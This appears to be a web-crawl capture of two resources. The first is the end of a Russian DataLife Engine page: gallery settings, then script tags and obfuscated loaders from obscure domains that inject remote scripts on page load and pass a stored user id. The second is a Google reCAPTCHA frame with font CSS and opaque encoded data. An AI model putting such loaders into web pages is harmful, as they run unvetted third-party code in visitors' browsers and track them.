hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script type="text/javascript" src="https://zcode18.com/?ze=mq3doyrqgq5ha3ddf42dimjt" async></script>
    <!--script type="text/javascript" src="https://cs845.kol-baskin.com/cscript/845/dh6a101bbtt3nikg.js"> </script-->
  <script type='text/javascript' src='https://myroledance.com/services/?id=170869'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let efc9139574_cnt = 0;
  let efc9139574_interval = setInterval(function(){
    if (typeof efc9139574_country !== 'undefined') {
      clearInterval(efc9139574_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('efc9139574_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + efc9139574_domain + '/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      efc9139574_cnt += 1;
      if (efc9139574_cnt >= 60) {
        clearInterval(efc9139574_interval);
      }
    }
  }, 500);
</script>
    
<script type='text/javascript' src='https://trutheyesstab.com/services/?id=165043'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let ea6894ece0_cnt = 0;
  let ea6894ece0_interval = setInterval(function(){
    if (typeof ea6894ece0_country !== 'undefined') {
      clearInterval(ea6894ece0_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea6894ece0_domain + '/' + ea6894ece0_path + '/' + ea6894ece0_file + '.js?27503a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea6894ece0_cnt += 1;
      if (ea6894ece0_cnt >= 60) {
        clearInterval(ea6894ece0_interval);
      }
    }
  }, 500);
</script>
    
 <script type='text/javascript' data-cfasync='false'>
	let ea4a81d695_cnt = 0;
	let ea4a81d695_interval = setInterval(function(){
		if (typeof ea4a81d695_country !== 'undefined') {
			clearInterval(ea4a81d695_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea4a81d695_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea4a81d695_domain + '/' + ea4a81d695_path + '/' + ea4a81d695_file + '.js?28474&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea4a81d695_cnt += 1;
			if (ea4a81d695_cnt >= 60) {
				clearInterval(ea4a81d695_interval);
			}
		}
	}, 500);
</script>
    
  </body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B&co=aHR0cHM6Ly9tcDN1YS5uZXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=pm716shbr1mf
body_size: 49370
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pJc1wRi_h7Ar5e6YIaj6bA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pJc1wRi_h7Ar5e6YIaj6bA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pJc1wRi_h7Ar5e6YIaj6bA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wogIGsKidMKPX1A7w7XCl8K1aMO1azQkQMOwacO9wrjCozcJWBZiw4J0wpfCgcKDw7M5AsO9GsOHw6I8w7TCjsOcwpFEdMOZdMO7H3zCrsKRw6wUw7xHKmhAYMKhwq4dw7Y1wpcrZ8KxwpkQwqNbP8OLC8O3w68RwpTCtnvCq8K/[base64]/[base64]/DkcOqK8KCZcK1wobDgF9AYU0twpXCjMOWdsONwqIgCcOhdQjCosKgw4nCgh7CpcKmw4LCocOTHMOnXiRfW8KPBS0swrNMw5PDgjxNwoBDw5cDTgfDmcKww7BHEcKRwpzCsRtPf8OZw4TDnnfCtj0xw5sLwoIOAsKDeXw9wqbDu8OUHXZAw7USw4PDhCtMw6DChBYWVQ/Cqz4UTMKpw5TDkHt7BsOiW1AqNsO3Lgs3w4zCk8KxNDvDm8OWwqvDmhAGwrDDiMOzw6Iyw7LDp8OTBcOrDi1WwqjCqy/[base64]/[base64]/[base64]/[base64]/CpsK5w6kxcm/DjMKDw43Ci8K/FChOw6nDr8KkD0TCo8O9wo7CvcOmw6nCiMO/w4MLw6DCvcKMZ8OyesOhHynDh0rCoMKdbBfDhMOgwq3DpcOBBW02EUIsw55nwphnw6Fnwp5xCmXCt0LDuxXCpUksfsO+FAsdwoEHwozDuwrChcOOwqheSsKxZzLDvTLCvMKgeXnCr0PCkTEcScO2WFcbannDvsOgw6w4wocaUcOZw73ClkvDlcOyw74Dwp/Cq0DDgB8VfDLCo3UsfsKIGcKeFcOkXMOkH8OdYlnDlsKNF8ONw7fDi8KSKMKJw7lEO1/CllnDtAvCsMOpw6RRAW/CkhvCk3BIwr5jw7dDw5lXRntwwpwXDcO5w7xxwoBoF3fCgcOiw5rDocOFwo43SSLChTcYFcOKRMOfw6ghwp/[base64]/DlXDCs8KwETfCk0TCiMKfw4NqOGQ4woFHwoNnw4/CrMKKw6LDpcOHIMOQFXEyw4oiwoBWwqYrw7nDqsOhUz/Dq8K+WlzCpw7DgTzDnMORwqLCtsOha8KMRsKFw6c3EMKXOMKSwpdwZV7DrDnDr8OHw7/DlHpGOMKrw7U5Q38jShc0w63Cn07CqkQEb0fCrX7CkcKxw4XDt8Ojw7DCmkJjwqTDin/DpcK7w5bDqEAaw64CLcKLw47ChXd3wq/[base64]/[base64]/ChAcdw7/Cg8KGLzspwqd3DcOAw6HCi2DDmTcAw7IWPMOZGsK1ITbDqybDlcO8wprClcKbZUMzW3F7w5caw7sWwrHDpMOdLFXCr8Kew6pGNTp9w4dAw4LCq8O8w7YqAsOawpbDhWHDmS9eP8OHwqN+C8K8VBPDhsOAwrIuwpTCkMK3GC3DscOOwp4dw5gtw5nChjIrZMK/GDR0GUnCrsKuNjsfwp/[base64]/w64t